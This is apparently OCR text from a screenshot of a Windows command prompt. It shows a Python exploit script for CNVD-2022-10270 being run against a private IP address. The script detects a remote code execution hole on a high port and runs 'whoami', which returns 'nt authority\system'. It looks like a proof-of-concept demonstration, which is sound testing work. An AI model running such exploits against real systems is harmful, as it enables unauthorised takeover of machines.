 管理员: cmd.exe
Microsoft Windows [版本 10.0.22000.708]
(c) Microsoft Corporation。保留所有权利。
E:\Python脚本>python3 CNVD-2022-10270.py 192.168.0.130
[+] 存在RCE漏洞IP: 192.168.0.130   端口: 63551
E:\Python脚本>python3 CNVD-2022-10270.py 192.168.0.130 63551 whoami
nt authority\system
E:\Python脚本>